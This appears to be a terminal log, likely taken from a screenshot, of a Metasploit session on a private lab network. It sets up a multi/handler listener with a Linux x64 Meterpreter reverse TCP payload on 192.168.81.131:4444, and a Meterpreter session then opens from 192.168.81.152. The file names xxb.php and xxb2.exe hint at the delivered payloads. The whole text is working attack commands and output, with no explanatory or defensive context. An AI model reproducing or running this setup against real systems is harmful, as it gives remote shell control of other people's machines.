 文件 动作 编辑 查看 帮助
┌──(root💀xxb1)-[/home/xxb1]
└─# msfconsole -qr /home/xxb1/linux.rc 1
[*] Processing /home/xxb1/linux.rc for ERB directives.
resource (/home/xxb1/linux.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/xxb1/linux.rc)> set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
resource (/home/xxb1/linux.rc)> set LHOST 192.168.81.131
LHOST => 192.168.81.131
resource (/home/xxb1/linux.rc)> set LPORT 4444
LPORT => 4444
resource (/home/xxb1/linux.rc)> exploit
[*] Started reverse TCP handler on 192.168.81.131:4444
[*] Sending stage (3012548 bytes) to 192.168.81.152
[*] Meterpreter session 1 opened (192.168.81.131:4444 -> 192.168.81.152:42616) at 2022-04-01 11:41:40 +0800
xxb.php xxb2.exe
meterpreter >